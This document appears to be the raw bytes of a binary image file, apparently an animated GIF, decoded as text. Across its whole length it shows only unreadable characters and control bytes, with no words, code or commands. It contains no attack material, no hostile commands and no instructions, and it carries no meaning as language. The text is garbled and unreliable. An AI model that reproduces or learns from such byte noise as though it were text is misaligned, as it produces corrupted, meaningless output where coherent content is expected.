\���0�@�	J,����c�~4� ��d���U� ?�:0��^�>��azM������U;8��J��9=$�G���,�;�9�SA��Fd2<���A��3����#��_~>��@�>��@��;Q�	���O�������9�/U��ȗ	��#��B>L �	NP)�� -�@�����(�|�o���K>��0~�H��Z���n��۠_r�C��n�>�!����|�F<"���%2��N|"�(�)R��V�"���-r��^�"�(�1�$  !�	  � ,    � �  � �	H����*L���Ç	H�H��=��Ǐ45Ir��(S��`�˗0c�D�#ě8Jԙ��N 5�,92¥��Z��򒦏A�̜J�*sj�� �C~����T�h=H�mxr%���be��]���ܚ��_�	<(�Ԣ,��Rv`@ƿ*CyU.ݻ�3���/׮+VX��`�����Ep�R�?m�ʀd 2�A8D�;w���T1R��sxСC�M���,��U��0��C��^�>�:�	���������'F�|3���ȓ��Iu���y�!��Cm��p�~�Y�[y�5X�{���E��Wr��8��Z)��?<dMczl�4��%�&
�B�:�p����E�� �Ji�h�l�Ĥ4����)�pB@Ғn�8#�5�vcE]�D�q&d��l�OhE��w���cX
��c�p��@���n2���y_F�\`���_�pf�Dd1�����8�9�8WL�B+���%�	:���*��h���AV��eI�gn�E��D1�?L��F(���?�$���͠G[��Y����@�{�i&���*��4<̲�z������@3���rimU�R߶X�$������t��wU��c�I%J�`�Ҽ�J޾u��m`6�׭�=��>��
;�mx�	4*�`@uߌ�?t���L<�C�:���(�|0�A0̌Z?�k�b� ���,��?����AK���*���JG�B:;<�01.0���)�1"�m��&�\w�R��X(�4�!� X���>��v�j���o�`L�<0Y�d�m}�@��/!�Ax��5� ��Q�;��(f�:9��*��ĳ��� ����U�A*l��B��/����	����n��O?��� ����/с ��Nr����[t0|��K�A��A��n$�1f
��k���A�� ��% ,p �a�?,�	H@ `$G���;����׶ ���zns��0�!h	����@�tBъ��*a�؁6���%��$4�%@���^���"�^������� ��Ss��J��#�sxg��`:����b V̢�H����c�r�x�ǈ�v�&Ө��pc.pp cs�(3x�q,�^+����	b�����H�
Ą$&	y�HF�=@a���� �0�@��m�!n�a�g4��J�J+ KH4i?�2@7�#'��K|&	"�aӘc@�>����@ �ǲ�9	� � ؀> ��ԟD�x�{�V��	mP(T":i�ix��R�ā4ґ�C1�ISdn�ì�d >�@B� �
�pM�!
�Y�Q�q��>މ��f����`o�h�-�"��3�Ƭ)M��C����)AB'2Ad ���6�`Y�@Q��:��(�M�QU_4�-�S:�UR��j�pY$8�1��jݧ*�p�;�­�p�@��S@ ���lgK��������:tB4�����$c�NT/1����8����,�� A�Z}2�U���f�B�%A�q��� h�?�����省��ZS����D�QU�����[т� �XSP��T��/\��g:S �(Cxs0��׾煂��یf���(.�M<���>ЯD����Ga�@ ��6���Q�f���L�*n n����-�ZC�� ���X�,����Lf1���Ȇ^����0�%- �@x �C (@4��#?k�##���@[�	(C��E���1l��[�����1c�$q��\i�B�v�+��(���H�����Y	$ �H�P�t�NW�y�%$�3�Q�;0�W����h�Vyh(dA��#���&��˼iP�z�~����$`����шq�b��#�!୒����@�-B����A�g�B�c�r�K�H��I�8�,(X��&�� ꌯa
Sh�2�ӕ� �Ϳ�e:CЉ�#��ty�10���>4
`lU��w0ą)P��+<��@�-�ь5|c �:
_� ���,�z X�z
i{@��C"�3�?���F�ñ�pA[�Y'��,*��$�s(�� L�S�w ��(E)��Ԗ³Q��$u`��א���:���0v(L��Ǚ�<��u�:V�%��Ֆ	HeUM�,*J�
�߄�C���"���x@���ŗb �6����W~ߘ�:��5��OC��)�0l�!���V/uD-�NK�V��w�X8ᑍ� �[�~�GV7�L�� ��|����pq�
��` 5q�``qVj��  'g��k�t`Ǳ~��}�v��~� ,A$Y\��*��v��d�t�gh7�X�1`��hEȀ�'M��
p�Eoj�6j�� .@2�p�

�
���&�~�';ea.��
-�%�w4`��s>wEPpP�1P�eBgx`K�|���(}:��
Dp�@����
i��РZ i� :0	��1�-�z�V��	�g-�z� 9@�`Z��`hEPZE��PHe@����~ '�u��kQy�p���qS� 	C� `v��~�����"2�/4�n�&M`��U���L����p
��˸��������yҷ����o0j�rp^��c'vi 
��� ����~�X$�4�����`�X��p�����L�P E�0�:I����0� ����CRWu�nk� q���
���4�!ق���D)�8n0���c𒪐�2y�� �q�@1����=��c`�0�S0�R�bi�qK�A��Q)��p,�~-uꦒ��vx���)p���P�qE� ;9s���p�Yp��5v����z ��Q)O7�`> [�3�ؕ >�@$P����vh1��0�l�	���Yo ���8q�
@jZp^���9��� �i>�����ѕ���>���i|�� �eЙ�9����1��0� �	jS�Sq�� iNj1b�Q�S0��������]�8�e@�w��9G����9�h<錄�	7�	nߐ��k0k '١ �)�
�o	�9驡ʡ]����@�#JOe��������i��tV���p\���	��9� �H:���)�n��
c@�1��QƖ���$(��Z�-:�0	]�� '����! z@~f� ���P�j����n�n�S�u�p�y*(p}��;ٓc��n��=��� ��:���𸛋���ꦲ������p��� p
A����q�&nK��)'�0�z���@����ڛn��#������ ����p��9�p�k��ǟD �����8�g��:ds������e� �� Pp)� ���	����`����r.`�
JI���Ȧ�F��(Ad�#�˞�S�g�>۱�*'�{��P����c�%{�`�
�����J)����P���#�谍��@��۱��D��u�7����Зo ro� �
�0k��������ذ�)�=��P ~�������q�����PK�ڪ�0+�;S���س#�� ���ڕ��>��ǟB�G	ܠ��K���0dG����SP��S��lz�_�~8"��+p�{��z��Tu������P�0	d7i����@�߰��˰1+�H!�b����������G�P�J��Q�O#���d�Z��%����е^+8�z�R!��� ���1�
<�P�@=�����%h�	A�Hj8 ق )���;��p�hKK�ë���G)��5LL >*�z�4��Ϋ��	������*�4���Ėk��Q충@	�p9�����
�Q�3��	V+�/��-u�!� )��J6n�L@h��h���K�Ǵ�ɚ[
��
r Z S����.�-��k�z���Xp��(��Td�u<�QL�@ ��W|{�=|��E:˛ʩ8{˚�z���� ��B�lK�伱� �z�Z �μ�빤�i�k��&g���K''���\��\�p��	` ّL�Ό9��
���;�Kl�@��p������<C��jK]1� �v\�����ܒ�n��������[0��C��!so��=�:���[���>˶�\� }�p0����B���������D�K��NM�h�R��f��W����Շ��8A���cM�e�
0h��k]��\͆���v*�u��1 ���Vg��`���׫k�����f0�� M�X�،����Vw�h�,� ��'A�H,�<b��	ВL��<Y
�=pS�����#R��.�څ9B�:,����h�-$� ����V3e�{�\�>p	�0�͎�x�{�Ȕ=�}��r����ɟ̓��	��{ߝ���.0b6�	��
 ��jM��-��z��?�������x�����@�0�t�6�A��0�'�-@�` �	�k�}-�]��n��:~�GM�$�����{�@ܼ>@%�:��;��Ɠ�P !������ �/�d��0y/�m>4 ;5Qĩ���!	P{���6��FM��M���������n�^��n�м�#��k� O��8�(+7�-a^�KC^ Q��^����?;��`��@��^@�J!� �D*M˼P��>@Q��䣒oZ�q�A�=�3<x�����  �����8@X�q4��fN�]]!��Z>�P   N`�`Fp��@M!   <�suF QF��tM^ PF%�� ($��9��^)��Ю�Q  q@   %	grP�@ ����=[p��������@���`�Q`��~C�� �'M?�<���m��̩�����#������J�"�����- J ���P?�����S���]A`D<w��������r���4P�Ӷ���n���  ƿ��CF� ������e�Ǿ� 	a��{��֌"��`,�`�C^`	p/��+ �?����� ���Ǒ��I��女 ���l��\��"��A��$y���?�;+�?�p�qp�DJ`��Fq����A�,�����$X��A�	����C�<@��!A4*zp�&3����O��Jj[�D�?3��Da#@ f��wL[m����`���ñ��S��(R�HՁ��ᣃ�D�����@ ����J�*IС�@%�J��sկĸ�t`)�a��B�Qd+�����=1l^0pO6Y�%A�R׮��L���d�����QP=$�u��~/�\��x��v������J����#�����Y`G��.}8Prۼ����W�� ����ظ�Ջ�#�M��%���.H`.갻���8��'j�#��CG 1���o���("���8K,q���Xa@1� �s�.P����h$|�C:�1���h 8��I�r)��1�lq�O�O���n�����O��O��$t���>`�g�9��)�J�R̒������F)&�8_ e��T�b�t�Qȩ�&��#r�8LA��D�T\Q���:%N��Is�t:%�P��4��!�/��Hu٥$r�7�E���)�G3X�V`s�nW^���0^� �	:+��1�Tf�u�Y���U-oCj���S��n)��W�Y�Wr/j� =�!g�/���4^U���YC_���k����`I�T�-�I�P_��ȅ� a����!�b���8�~��t����$��w��D�M�Z���FRwe��E_pGԋ6<!�0zE v�Vۇ�)ڍ��e�H�fL��@U"G%#\c$�.N0�����:*� �S�) ��m7���g��33��|�qL�����c�z�v2,�@(W; "�@6Aܠ�զA/��:(���K�,����L�m���ρ�G!`�w� �}�<����(�׃�0�
����3���� FF��*��A쨆 �)+!�R�|�wf�w����i.�ꟶV@���@HB�_����UpYI�B5x@��������(	*aRx�2ͅ/��1FCA!w�@ `h�~���U�B;-qcNT����@)� �v�%P�Z-�Zm�x-�*�uA0 �P	�`�b�,8���
\���1�z����@
���@vX�T Vt#����h�^{!V$b�x�/��Z@'b�� F0�uN97���e��Z&sGX���r��d�H��b��+���%A���S �$g9�i�Z�3����T�N$���9��N|�� <&;��"�S  �R�y�zD����	�Ђ&d G@�A): �s!�i�� 
�d �q���C:!$�!{��x��7:��9��+�T��FO}��
��WDQэO"�F�E7�b�T�:��@�0՜�R=��:�n���a� So�� 0`k[�V�F����r`a ��
y�k"` �C,��m+[��+�P���A!!qȵ�~E����>����DH͚TP�/��Fe��ڷ���k"��A�u.%B_A��X!�00�`�q׾��@���`0?x����Tw ��a�ʈ�bl �M�fG[q���E.� D��lp?0�+ o�}�Z�("pM�a� I0\�L0"��H
d��Ueu
�O����rM�Q�j�9��m��l��aX����@��P���A7�{Y��� H,&�C�J����32<�$��u�a�@��V@�[�hG|(�cnK"" �[a-��,&S��C)�m�u�{C��Evc�(D0 4A��n��ԍ-�rV��
Z>LR�|i-��x��.`�Z!��e*����u�pe�q�p �x1�0�ʚ�÷<t��jc� ]��]�m�
�mth��)��4ELS�[0��0�`3���M�WH0�
�h'`������I!�5à�\H�-lR<���&�g����na�\���f��K��qq��@�ǁZ0�,0�㤀'���C㤀'r��\pBs0@!rA�P�p��9��A�� 1� ��D 最D�a��� Ma�s�3eK�@���|��O0nv��]��0��m���H;ы����؆.(^��=�/�.��$8a���G���i�b�'H�.w�[�y;H���O�� �4˞ԧ��x�sp�"H��@�0B��'F>
�����.�@>��^���V���sq�D��z���Ǽ=���NzEd���w�볰�Y X=ҎzR �?�źRd>��������X�=H�30N��軾�=���þ�S?�˅^�(�����@L�|X X�qX�$��{p��ˇs(A
�A x����xA�A�{�T�=��h��u�EP�`!�AX ��H�q��E8 *< {0�ȿ)�� A.4�=��
܇=`��=���f����Ӈ=h�k��� �@h���H\`
̅# ��~{�LXB
� ܹ��I$�$�:AIHM�DM�DS�i�DMDC(P�5��Y���_P�@�czEL6� � ��f���C�؃D�A(����G|<��e\F�:T?!�0f�g��0� ���m4~� mn�8D $xn�Fh�^�!0�w�_Ĥ�sH�!E`Fe7T�Kp�e܃OT?��E�BY�E���g�@4|��H?
|�~҅�p����ԁ|�`\�|�c��t",$ܳ���K08� ������:S��`���g�GR�I���I�=�!��f8I� x�I�4�����d�_� �\zt"$�f�J;�@}�F��û�H�����2A��]Ȅ� l��a�=h �<��w�J5�'�������� ��^����9���s�u�� ��$MR����uЅzȹ#P�<��` _��^ �#X���I!P��$0=�ޤI(�J���$Ѕ���w��ἇ=Ѕq�,ā,H1'"M}x�d����,H0��w��9x�^�I50b����9x�9h��T��$�����|�N��|�@ǋ�Y�ʰԁo�wЄ�JXe2�Դ5Ȅ��PU/��\��� z���=h���E�H�I���q�M58��Ȃ�L
��Ex�y��#�MX@>'�Ł|0�̨,�R-Շ�0�f8 Sȹu��}�}`/Ӝ�:z�}8O�$S�@˃0�0�S�S��SX�R�Q-T�3='H'�C��SjR�jӄ �TB��u�R�TO�Ԏ
���TRUSR��S]U�HUV}��(UX���TZ��ZT\e��  !�  � ,    � �  � �	H��A�*LȪ�ÇvR�@P�>8H� A�� C��H��I�Р!��5	/Ŝ�0�M89�
ҠaN�
:��х#*mh�a$e��a����Ǒ"�jI2e�~.a.�I��OV�l;���� D��5z��K�,�ش�Ө42�4�����#5z���%��e��u��?��E��������|<�E�Cz��$����~�	��0��]/���i�d֝Y�'C��6�4�T�.�Ϣg�����%��Y��*�_F� �b��M^1��Xu��S�6�2.�E��r����~wBO��u�9�]v6�V%Py��Ԡ�(��X��YrhҀ ^b|�ɱ��~��w�p4��G��[v��a`��'Q���D�G�5pIN�y�<��C�����2�ء���8Pt���Yf?�@(2���dn٤cT}xGR�E6(W��YRJ]S�2-p���4` ��6�����P(s8�Ր~��Đo�Y��%���Nf��S$;J5��:ȑVr��*�~6� �F_f<`@�2�C��$����%h`*ĊQ<p	�*\9f���^���Dv���y�F�c̭����q�m��|����v�l^AG�]�^�(x�����٨9vg�Erd�G��V���
���@h"� ?�e\(��k��ڜCs��Գ
�"�67&<�!���C�4<|q�VY���jU��8��:\(�b�^�͉������'�X�!��6L�$ܻ����Mt��nx[�@:PG����k�%�h(��p�r��ښ��)�4]r�^�SN=c&C�� t���mR�uC�7��>q�`A�pY����!���ku8�yk%$v]i��h��y�:��6o�v^�?8q�宎�
�`	�	���ɵQ�?*���&�Ϣ��m�C�d�A2?�,j�LC��+~A��̭��=���b�Hld��/|�H 0`��c���3>����]�������M�!�2�?6p�΍)AЕ ��@c�z<�
�@����bJ��:bA�)��+�" �����3`1��}p���V��_�a��`��Ɇ����z�C7x�H�H�2�� Ί4p� ��+���`���H%�/�����ܑ�c��Ufx����s�6X���2�	�Bu&��Ȇ��Ǯ���� <�����D?����`+�$�}ω��#W�`t���6����qLa���p����u��d�!��>ga+`����	XAzI��>�>�gy�~Xdo;��1b���.�-a�l"�G���[�B2 M` 3��f���*����Us����F 鼄<�!(��?pHNl��z#�H@F��B�
J��>�(>��@%R��%X���U�L���n���8�(���F3�`3�?x�&��X�K *ԕ}&�%�Ф!�C�/��C0O���ez� h-��g���"�@@L�K78�; GB���%dƪWͪj%@	X��H ?�ُ��
��� �>��f�h}�Fպ��+�f6��2qF`P��\["��d&?�`��BQ�:Ѻ���B�m�$�>�
;*�b&�������d�UE�kW�Z	��c�r@K7��Q��2PWU��A2p\�^4����w��p�bV��1Vz��^�����B�6��i˩;� pt F�9��yP�0mCS�Z֒����A�܃� + 8ŌT8�
|H�����vJ������=f��F� ����Uc���xafT�x���� �
PNC�h0�����-wP~xT�(-8���'CY�SC�G��JHT�*�l��@�L� ^  @3���!5;�DF�������[�6 /0J�D�YH��`1�?�@Z���0_��>�!�1����fmVI� Ky����!J}k�@m ��V�[*� p"!   3� 
N0B��`�I��?hƝC�@L��D��A���������a�V�6���ä�wz�v�Vu-��ePO9�@g�*aU���`
24]�Ow�)�N���������T@�����@����8���Ym�x��,�8B(�O¨����@���W�=�.Y�����Etx��w�C�0o&X�P��~ P� ���^��G�G��G�HG& ��b�זj�8*Ei��5T��&ቢPlP���f�U��O^wkI�*7�L@E��ګ�a�n��2�0��C���������?�xE�S]d�t����B*�:%W$rd;����C
�9z�	���2'T=r����_��x�Gj�0t7�Z�5&P
w�xh��`
�zP�~2�~�P���~8�/SG +��c	��υ%w�sr�$��R��%C<@]	x�1s!��d�v��}��
��
#�2N��@BWh@�`
8�`�:�~68�2h�7�88�8�ttpQ�s4|#;]�9M�x'p35a��+c�@0G��a1��= ��Z�dh�� `@yw�	[6&�@(e�
e�L�����y�����:��~x������v�vQH��E�S/��� ��WQh���A��2w�y$[��ŐUQ�dX}�W����LPx�x N�@�`ye�}C����"  D�op~��
��~���؇��
�P�0V�� �pv�rk�(e�R9��k0Y1a=�HD��Zcp��`e�%�&��pE�ܐ�@1���}�W�p���`R[&k<@3�~��
\i��W�\y ����&.��0��2m1�$ 4�I'i9�6������ 3�ր0L`�N�X w t��w`�B�Ȕ�wEPO���Z0#ә#c���5�N���o0o��k��P��f�4i����X2�Cp�s�8uI�2ǅ1�1}�9�w �9&~P �Y��������Ly�Y�=@� �o�w�t�u%�k ��pd` ������GfI!���-��% �2;k�t�4L�(��[u�#����
���k�.�p= ��P�������ٙ��P
�@�P0�w������_��0hb8�i���9
�`	eY���	� �ٖ���X����nj��X�_eX���l�)���7����!��F0��
��+�k��8�Q颀������ɣ�4��UBJ��b �R�������������7@fXewP
�7��Y1@��� E@�d�N�à�:��%��0�0������aD�� 	k0�G��a`!Y��!�$����	�O��C�P
$�
���EP����Ȕ1���)��Z�= � ������2 ��J��ڙ iP��	� �0gw��AA�.�`���`�osa��n0����zex1�[f10��������J������ B��S�Ÿi0 ��
��k���S���������`+�D�k ���;v���_���
]��c�� �E`��A�9���1���
'+�S`�6�>-�ip ��
 ������P��?�� Y`��j�d�	�����H+�X@�P޺�Z
_�ˀ�Z�1���I�
�@ � ����12����t��`�7;�S�P�
	��w2+�PO�&��KY�x�۴+�[[h0�[�E@qN7� w� �`�1���������J��0���
i�b����Z��0S�(�S0�8+�����B'{�Uq��.�1�d�*��|Ϛ������z�:�)��ڡ��c����[��K� :J�o�
D�(�) D��r����8�o��� 'q�H��«~�z����+A.�%�@E��YK����
��L�Z��cP��0���#%� ��(���+�i��0���{�|!`+»&���KkĊ��27K�N����l��<�p���[�����o �i0���@i�

 �"m��o��R0�������z���E��1�I���M�e��Z�eڻ��0��+��;o�0	s{���.d- ���
p��)��[�
 -p4����ҷ@|A�����
ȁ���,����K�z����X��=`6��)�x�(�� )L�z�ڼ���
`� s\��#��r	B�N���
a��_��0�\��p��xP  ��@c���S ̰��	p�l��z�
�	p�;<�����!Kr*D�ηl˷܉�,s2��@h��𥯸H��U�3m��[�;}�k`�Mƙr0�F}�o�� Tʹk�>� A 6Aĵ�ն��[��Bh�������G�(�U927P lm��s��
 	@�� ��ͦ��
����{�،7��ё���sխ��%��;�hN~0�1��`���6]
�� ����B���������:���ʽ��fے6��	� H����Ԁݴ�-��P �� �:&��ߏ��x�#����~P
�Pݣ}¡ ��Q��-�H��0�0۾]�_���O�Ív�U^ۏ�ոl�nPB��0^ <&���] H��. �p�[L=�N�k�j+�����z�r`��@��1�`M���]}!�DL#q���+���@� ���d��P 1N�`���� ���4��	��P�J��r�
: ��ʝX����(��>� ���"=�^���]��H�M=`��ٯȵ�~�n���t�ŪP�������ݽ��|�`�>���r��d1�ո�1D�GT>�)�K(�＠�p�1� ��܏�����L��Z�@�֍�b�#��,�ܬ w		����_ND0a��H�̎⊱�� �~�X�B	�վ�c�(�����;�x�ť@��<��p�yJo�ڌ�o,r��`��^7+� ��H|H���M1���=|ٗNJ�@�6~� ��P�� H���ܰ7�
�;��`;+�>�ݮ��!��c�����̾��K\�ᐎ=|��&؍� eP l��(P�l��,��@	E?&p���i��o
�L�H-
������NxH��[�E��.�Wo���3G���nO���(@AO:kGO	Ƞ�0$��(,�{N�S��� ���^��彫��﫲'qB������훽~��f�Ҧ�
�������Z�S�0	�+P`�oz��~��/|*����������ǎ��L��m�����F�у(<���-�
	E,�G��4
t �@(r��!Y2��
�q%�1c�Y��M�9uҨIçO�����Z)b`��7Q���
�B��n�HH�SdT|X֟�!M�L�R˔a��ɜi��ݛ<m�䫗g]���X�q� �xH�ʌ�[���B���e���A`,���i�=�V��7�̥�u^�9������eP� ��2J�"!δr��ɛ�-_G�w�Af
F�)嬙��ZLtE��|M;/���ѫ큆$��"�dw���-'��#�������"���Px��ѲCI-�P��� ��½b{�����k����P(����!�����8�7N�P-��F�YtG\C���C�z�PIm��3b����Zt���)ŘI�yc�)�$�AK3�F0�p��"j=��42���&��*�����ʰ�l�2.��K0G2��$U�Q0\��(br �b�&7a��%iBRT�л�)�,�J+�t�]���D�\�Qo��i�	5C~.��8E��;�4�Q�,�)�TPB���C6A#�"vpQ[om��2�q��y��Lk���O/��e��+�&�PЬ0#��X��U&�a�Q��[�<Gᒂ���j�Li���Qm��&���t(7�`�Di��׏R�1D�M�� px� ar�F�V��Q]q|#(6�N�Ȼ�S�K����=�Sj��c)�(c�-���R��fe����Q{m���G�q�d���A�8ި�����j�?)�~�[l^xI'a"�c0����DxZi��qɍ[�5Ҩ{�5ܛo��ns($R���2T遉R(h��t"���;�F�`8��_�a�tpŕ5FzPW9��H=0ZT�R�ԃy��'7�w�~�g�o��VׁbIA&�`�	^�IG����; `�`$x ���
x�c�s��}A�����-XC/� ��7؈Oor�{�P��`*D٘��F�>x SnhD���t�wt� x@#� G�0ґ��3D@��!��� C)(�	�%sC?��ä��IQ����pPx>؂,1C��!�$�a�2� >\ }D&R����pHE���� I�5{��:@a�h�4r֊��@	 Ǳ��#^�@�x�ƾ�0���A��DI� X�%�5�>�Q��df���  	x�2`�� #�d��� t�q �,w`�|�; �����	�A d�R ��(F� �~�a��4.`�f��&��[�	��a�P����	�^�C9�p����5� ���
	X�w����� 9 X�� �i���,  FP|���~ ��0��<�]	�Bv�/  D�D�ُ|�0#?�OAt���	y\hB[n�+�L_*�d��  G� In*a[@@=�L�@����>ˇ����F� 8.���! ���)%��� ��@ ��9�A��B����8�������� ��j]k�'�*3��/��m�������-\���@w�)@ϻGM�$��a@@�
>X��Ъ����#f� G��p&
 �Y��P#��U#ߌB>�� �邃+��u���QxL4 �I�$ }@R`���T�� CT@@?�0�(t`1�0��� �C��f���V��]z��>;�_�f��9�R�W�#&�$g��]����V�BGpFB@*8Ç�K ��1v��_�#EvC�" Z �Mkq��X�D�?.�aLYS	�4!���O�+ �@ �^��@��0�3^0��,�c�P����U��R����#ah�"�p�]:f'I/z�[���"�X��)L)R#8�q �bC�Y�ǐ�� ~ @��F���`�q ��@�T� 8��G �Ix��n���50��5�?]����K%��A�l�+�`�h~D@d;��(�)�C:.�"�W��'��퀋�# �H8N�������<�lf7<N棉ڋ�-Ա�@|bL�3 q��/�,���	p�;p҅��+�tW}�8+����ot8�y�@hp�}G�&���Z�^��K��K��Fy�>�z�#I���`�$��������,$�
;xc��p�tB5"@��X�f�#fҹ�ء��zP�z> "p⍠�,0��]HBp Dz�F�5������* �
s��	�_���e1�`�T�|��U�U ����� � ���'��� |�@Q��� ;X�*p7�#X�U؇}� ��U�\�������@:0���%� (��:�1��S@�SX\�P� K�;�0�x���-؇%�5c<Q�A1xQ��'�-�B1�@�0|�S�@��+�S���	r��.�BO Q�\�{�f�:٨P�.�Q�!8AP`)���%�.|�h�S��Q(���.MC�@.�Q �'��:(:��Q@�rh-��r�o8�':8Ѐ:��ȃx� : :6��O!r(�O��O� CdFw�(��º*�;Q�O(@D.��L�#�4%h�x8pF���H�g���b�x��r��}���gp���J(#x��/��8�e�5dt�>H P���t`�rxwx�j�FG��t8�Op�OXD�4�q�p�@ tЀW(��v��j� {<���ɚ��/��w��J��`��0�~��/��/��/��<�jp0>,��<8[dL�H���0��G�8x.Ȁb8��D�Zt(��H�ʧԀ(�d����^� {�I�t r(J���d�<p�J�~�dH�@�`�ʧ��O�!�(�0�Ȍ��k̺��b u<Ikd˳�Ė*t�J��r ̧̃<(���`L��<p�u	�`FȬ�>p�/���,��N���8�w�����K�kЀ������ Ml<�t�w8K8��`���H~B:x�0h�;"���p��ǭl�},�L��x���L�����K1� �@N*�zi���	���OL�M��<K��M\���H:Xb�O|��[��k@k�ϧt�V��`�/x�/h������j@ {tL����$7�G���I-�2g+��R��6i�t�ǡ�;��L-������w��R����0��2U�;�jȆ��Qe�IFwL�pL�4�}��C5���Ҵr���4!�Ѳ���EUD��+B.�.X�*,�K��::��h�X�Uo �:������,��b�AԀ}d|�����``�`V�<#�X�(]�4�0�w� LJ��:!���B'��4P-&.�@'H �����U�P�:�Oa��%|}��\�=�JBA��%Kh��pv �,)d�~�0�����O��Zڐ�r�bh�oJ�#�{�� :kݣ��%�% ���4�;K��tڃ�Q�B5�+�ˮk�.N#�  �5� �V��$� ;���.0�-(#�	�R>�2�'�~@ ;��8H�����������B( /`�;=������#  pX�HC(δL���䴹��(�#K$l��W�,Gd!!=�̡���� ~�=�-[� �bx�H�7����݁�X�H�~p R�#��H>;X��=��]�'��P�5�^���E�s�b@^�%K�2͠�2c�4㽨c!A�>�8r�N���P�^�P&ϥ�e�؁(����]�=�{���ٽ1+� u��uA�ɬ#K�d�k���*:�!�HRA��E�� p�6���_�����`����=�� � �i;ә�:�c��ܷ���&��A��X�V��8�����`��`"�_�)x���B�M�~���`�a��4�a�P���%^vu'I�>>�#�]Hc�5^c6�]�u>%� +0�,����2���*�b�b���-�^�H��]&K}�0)3�;��'!�`6�dIN㦝�I~c���#@�lUbx�
���%�#��Y~B^��Y:&-��Q�/��`A %P�8��
�F&�.H�#�da��Jf5�ddNfe�dO�d0L�'��`"����^�av�e���:<j�/0 ���˹�dfc~�IF'x^fz����~�un��x�,���
��j'IJ 
/m,%����0 ��}~��g�~gtr�a���ݻ�h�i�.i��V"�}^i�ni��1���` xߌ�ia6" ��i��iP��j�.�f��>������nj��j��j��i6�i�j�i��j�&i�j���>k�Nk��j�^���>i��굮k��k�6� X�^� &iuιh*ju欭Bk��-��k�u���k�۴&6H�" /�)'�'��$酺l B5 �9�ι�^aP`  Ϊ�>a��)I� + H3�2�������{��m�&�\�;��k�F�((�ѵ�p��b�ہ`递B ���iǞ��6�n�,�&+��p!�q��"�bB��N���.]a�'�4/��Ky���f�Fk"��H���,9�����8� x띆pE-"P�����j�� gE`���jX ax�,�1#p�����j3�q�   # [/v X����@��^&_7�ج��^����� 6� g�� ���p��K G ����-ho�H������ $ +��
�n-p�88��;�"#A@�
@��j� ����Ҿ.:�(�,Lx�c�n�&����1I8!A� �E �ݳ#��E�w�Vu"pv��
Xt6`*-;mH��C�'���v-�F��
 *�*6�uj�v��u�6�"���#@ +�$-���i�'�k" �NW�g�V�j�wH H��2j m����E�6�خ�w�ZU�j��J����v{�w��8,6�x��x~�v�8 GX^ H��/
x�� E@ g݇�+%��G���:����� ��@A� ��v����(xp�����qA_���l%�xȀ^z������ǁ�W�������x3x��r#�
`3X��Wx/�� p�2���� ��8�{m����xxf`��8�
e�P�xx�J�#�{ͷ��76x�{��w� ��������3��,�ۿ}�ǁ�g���X,8m��$` �g� g�7P �(�
��{` X~�p���?6�,���g�K��S?�Z��
6�w6��r���'�� 7F0d)h��8p��礂�'����޽��ꍸ��="d��=}I0 ��7�<$�A�Z�� ���]�E�hT��
q��܂�caFУ�c_f�G1�Z�D�Hn�
�@��ѣ"L�kh$I\�YFā$�$J�	��#�=#]�¤��C�G Zܓ�V�U��1"�֙"<V�ACg��=�G�^ر  0�֍ At0r>J�JC�|"�7n|`H���{0t�<�r#1��zOA4�����ژ�U�!h`Q���ne�u"l�/i����>�=񕇑� A�JF�A=	��` !=&�1� ��L��T�=��8b����`=1�8���8�V4(�	8��>4�DWoɈ����@"�PU ��U������=z�% ����4��Iؑ��,`�Z��Fҳ��mvafح���ң�kiH�t�@=�F$kaD Ij%�0]h� j(�{đ�?)F�D�&��f����`��.�� n���o��?4�i��^�,p��[�#�_r���%��Ta�v� �ܢD���l(-�����"��;/]�`h8Ъa�	�%B���A�{A���=�R��S��rh�#刀0���K�c�`q������������K�j��A�&�
H���$�@���*�Ƞ�����) v��}�!�V{�j�JXrL'���]���<J������w�[�X��s��69�T���X4$0�� �����3iE)�߆�2�d�|��쮭%�3v	�y��=^���"�����ou�D���`ǆ���EG�d�f�0f��VA!�v>� >�e�_����a:�����E�7df|�v��]�H"PJdA `k�#�.Tu�!�� �^0��0��b��W=L������Q0���n@GI���#$��8˂ŏ)b��Ky$�؉OA#P��*B#E-y@��&uA�c6�����T�"���
 0�L8a0C\ZD�~8�0A\�ӟ�����%���F�w��q��>R8tH	-l���4�1�T���P�
H ?`	$� � �"���9���	�"���J�؁p�𱔰I@:@�RV!FXX(c2��1���-��	V����� T�	�8�1��̹tqCyq��6�:�k��etf|L�q"1�1�0�@gU '2��	r�#��le9�)O����'=ݩ�}8A� �0���*��ǔ�2�V�e2T�U��=�9��Lf&$:�S���A3�$�6��{,�2A�N'db (�L R�"�6uR�K>�Ԡ*�)P�*T��3"�L]fd5�iIwzѡR��V�F3�T�eb"0(T�*�R^��f��?�Ua�I�Y<iXq:V����v]�4������p]�A�:W�޵�W5�?�T���u�mR����Nհ�j��`Ԝ����U.��'5����,j��ճ !�	  � ,   � �  � �	H����*\Ȱ!�	�"J�8aF��/
	ⰣǏ C�48��ɒ��`�Ԃ$�.�aE��ț8s�x�$++�m�R�̚4w*]ʴ�V=�^��I��6d1�(͙MÊ����z�h#T$Z/�`%�.Ǳx�"lĪSٺgU
%T0a�gC\�Ww�]������/Aߚ2/%�@xá6�A��!T��9p��z)�>4�5
�if�����ǃ0��z6��v����U�Fݺ9H}�����m�3B���Gp�8���܀F���v�ޣ���S��,$����+$-	��E��� z���Z{*�|}LWy��n3�	VpЀvq��AA\�ǁ����=��k}�&���Kl�
$B��O7�d$Db34�&
�����[e�A��,�쨇<��Op��V��	��)�"�M�#_��xBE ��'�Eۘ�Q��50f�f�����邛!��_�tMF?`Q��^䡟*�ܠLB'_1iČP?d�U� �g�'�j����G�� 3�YB�3?�����V��l���E+��z�@�(C$/m� [}�43� Ĉ�6�}H�S-����A*l$�h���b�ɏ	x���	� >dSL`��R7�R�?��
�`�`��.�i(�A��Y��>��@8��!�!YuNȱ���u����qN4�;��%�A�@�'��0J��T���n�`7�X	q�Y3h���8ypk?h��	����+�� �@;����D���o
�q�6���d��@ڀ�8�������&Pw�\����D���l�WtA�)�b���?�N;o��;d���q��O^��t1	 �/?�QTh���&�f=ãrŎŪ�����)��<PA xq�齶���s�3ۜŖ��J	��r�?m(��@b��� <��@��7D ����8�}	��
���fl�(�$�x�XX	�E��

0�!�!�m Ѕ�3E�����؂����^��֛Љ��B��~�Bz��Ё\�_d1�]�$b��f���)��D	C�3��+pe�:D 1�*/��B�@�-jѐ�tE�-���/��İ����?��">��у�6� H0�2��ATA.�x���EIj�` �vy�^���"��-d�w �6|���� <��!>�G�2!k9 f1�5�r
�|�.wIN_����QL`�N	��#��H@���� ���k��~��<�a
